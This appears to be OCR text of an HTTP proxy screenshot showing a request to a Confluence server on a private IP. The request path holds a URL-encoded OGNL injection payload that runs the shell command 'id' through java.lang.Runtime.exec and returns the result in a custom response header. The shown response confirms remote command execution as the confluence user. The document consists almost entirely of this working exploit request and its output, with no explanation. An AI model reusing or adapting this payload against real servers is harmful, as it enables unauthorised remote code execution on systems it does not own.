 Pretty Raw Hex \n
1 GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntim
e%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webw
ork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/
HTTP/1.1
2 Host: 192.168.215.41:8090
3 User-Agent: python-requests/2.21.0
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7
8
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1703918973508
5 Set-Cookie: JSESSIONID=6E4DDA659338D8F860FA52F760AE0F7E; Path=/; HttpOnly
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 X-Cmd-Response: uid=1001(confluence) gid=1001(confluence) groups=1001(confluence)
11 Location:
/login.action?os_destination=%2F%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%
40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29
%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cm
d-Response%22%2C%23a%29%29%7D%2Findex.action&permissionViolation=true
12 Content-Type: text/html;charset=UTF-8
13 Content-Length: 0
14 Date: Sat, 30 Dec 2023 06:49:33 GMT
15 Connection: close
16